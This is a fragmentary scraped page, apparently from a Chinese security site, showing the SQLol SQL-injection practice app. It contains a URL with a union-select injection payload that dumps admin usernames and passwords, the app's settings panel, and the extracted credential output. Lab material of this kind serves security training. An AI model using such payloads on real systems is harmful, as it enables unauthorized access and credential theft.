 192.168.159.136/select.php?inject_string=-%-%2b%27+union+select%20GROUP_CONCAT(DISTINCT%20username,0x5f,password)%20from%20admin%23+&sanitize_quotes
网络边界 编程开发 安全相关 其它
SQLol - SELECT 操作
| INSERT || UPDATE || DELETE || SELECT || Custom || Challenges |
RESET
注射字符串:
输入处理:
单引号: 不过滤
过滤空格:
过滤级别: 没过滤
黑名单关键字 (,分隔):
输出级别:
输出结果: 全部行
错误级别: 详细错误信息
显示语句:
注射位置: WHERE 子句里的字符串
注射!
Array ( [username] => gongfang_gongfangmima )
www.wooyun.org